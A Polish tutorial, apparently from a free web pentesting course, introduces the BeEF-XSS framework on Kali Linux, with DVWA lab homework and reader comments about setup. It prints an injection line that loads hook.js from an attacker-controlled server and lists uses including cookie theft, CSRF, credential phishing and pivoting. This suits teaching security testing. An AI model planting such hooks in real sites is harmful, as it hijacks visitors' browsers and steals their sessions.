Dzisiaj omówimy narzędzie hakerskie BeEF-XSS. Po rozwinięciu tego akronimu otrzymujemy jego pełną nazwę, czyli Browser Exploitation Framework. W skrócie jest to aplikacja o olbrzymich możliwościach umożliwiająca w prosty sposób przeprowadzenie zaawansowanego ataku typu reflected XSS lub stored XSS.



Program generuje specjalny kod HTML, który cyberprzestępca wstrzykuje na podatnej stronie internetowej. Ten fragmencik kodu tak naprawdę jest odwołaniem do skryptu w języku JavaScript napisanego przez autorów programistów BeEF. Mnogość gotowych funkcji i możliwości zaimplementowanych w programie Browser Exploitation Framework jest naprawdę imponująca. Umożliwia on między innymi przeprowadzanie kradzieży ciasteczek, wykonywanie złośliwych zapytań GET/POST umożliwiających w tle wykonanie akcji np: ataku typu CSRF, wykonanie detekcji oprogramowania na zainfekowanych komputerach, wykonanie ataku phishingowego na konto Facebook, Gmail lub YouTube (Pretty Thieft) i wiele więcej.

Wideo szkoleniowe o narzędziu BeEF XSS

Poniżej znajduje się 16 już film w rozdzielczości full HD prezentujący pobieżnie możliwości programu BeEF. W celach poglądowych zaprezentowaliśmy przykładowy możliwy atak na konto Facebook i CSRF z wykorzystaniem systemu Microsoft Windows 7, Slax Linux i Kali Linux 2016.1.

Kod HTML beef-xss do pliku hook.js

W celu przeprowadzenia za pomocą BeEF dowolnego ataku XSS należy odnaleźć najpierw lukę typu XSS. Następnie wydaj w swoim terminalu systemu Kali Linux polecenie:

beef-xss

Program po chwili się uruchomi a w konsoli zostanie wyświetlona informacja o złośliwym kodzie który należy umieścić na podatnej stronie internetowej. Przykładowo takie odwołanie do zewnętrznego kodu JavaScript może wyglądać następująco:

<script src="https://192.168.0.20:3000/hook.js"></script>

Oczywiście adres IP należy zamienić na swoje (może być zewnętrzne i wtedy działa z poza sieci lokalnej LAN) lub np: na IP serwera VPS jeśli na nim działasz. Tak naprawdę jest to zwykły kod HTML odwołujący się do pliku hook.js. Jak widać po komendzie beef-xss uruchomił swój wbudowany serwer HTTP na porcie 3000, a nie jak to ma miejsce domyślnie 80. Teraz wystarczy, że zalogujesz się do narzędzia beef-xss za pomocą loginu beef i hasła beef w swojej ulubionej przeglądarce internetowej.

Praca domowa z narzędzia do XSS

-> Zadanie 1

Zapoznaj się z programem BeEF i spróbuj poprzeglądać inne podstrony skryptu DVWA (tak naprawdę to jest kod HTML taki który widzi użytkownik zainfekowany) za pomocą narzędzia Rider -> Forge Request. Polecam Tobie również przyjrzeniu się komendą dotyczącym złośliwych apletów Java, Flash i instalacji złośliwych rozszerzeń przeglądarki umożliwiających pobranie złośliwego pliku wykonywalnego .exe. Tego typu komendy mogą cyberprzestępcy posłużyć do ataków socjotechnicznych (zakładka Social Engineering).

Podsumowanie o narzędzi BeEF w Kali Linux

Jak widzisz narzędzie beef-xss jest szalenie proste w obsłudze, a mnogość jego dostępnych komend na pierwszy rzut oka może przytłoczyć. Jedną z najciekawszych funkcjonalności programu oprócz kradzieży ciasteczek jednym kliknięciem jest moduł Rider umożliwiający (poza wysyłaniem zapytań HTTP w tle) stworzenie sobie proxy z zainfekowanego komputera ofiary crackera. Tego typu operacje często określa się mianem pivotingu. Ciężko coś więcej powiedzieć o tym narzędziu do momentu, gdy się samemu z nim nie zapozna i nie wymyśli wyrafinowanych a zarazem prostych audytów bezpieczeństwa wykorzystujących wiedzę na temat Internetu np: pracownika firmy zlecającej testy bezpieczeństwa.

Oczywiście najbardziej dramatyczną sprawą w atakach XSS jest możliwość przejęcia ciasteczek (cookies) administratora witryny. Dzięki temu cyberprzestępca może przejętą witryną zarządzać i umieścić na niej kompromitujące materiały.

Mam nadzieje że dzisiejsza aplikacja bomba w odniesieniu do ataków XSS się podobała i to już koniec cyklu o atakach XSS. Oczywiście nasz darmowy kurs hakerów Web Application Pentesting nie dobiegł końca. Zajrzyj na naszego fejsa #HakerEduPL obowiązkowo i bądź na bieżąco. Komentarze i pytania też są mile widziane. Powodzenia w wertowaniu pracy domowej :-).

a co jeśli zamiast tego ip w tym miejscu mam 127.0.0.1

Taki adres IP każdy system operacyjny praktycznie ma. Jest to adres IP Twojej lokalnej maszyny tzn. loopback (pętla zwrotna wskazująca na siebie). Służy głownie do celów testowych (tak jak jej odpowiednik localhost).

Mozna zamiast zwnętrzego ip adres ip zmieniony przez proxy

To pytanie czy opinia? Jeśli pytanie, to moim zdaniem NIE. Chyba ze kupisz jakiś wypasiony VPN z opcją przekierowania portów.

A na Debianie jak się nie uruchamia to trzeba doinstalować Coś

Tak, narzędze beef framework.

A u mnie hasło nie pasuje

Czy ktoś ma też problem z Beefem?

Działa mi panel logowania ale nie działa mi link do hook-a.

Może to być wywołane problemem z tym że nie mogę właczyć bridge network.

może masz jakiś pomysł jak to zrobić?

w panelu sterowania w ustawieniach sieciowych nie mam aktywnego połączenia dla bridge.

nie mam rownież network editora dla VMware 15.0.2.

działam na kalim.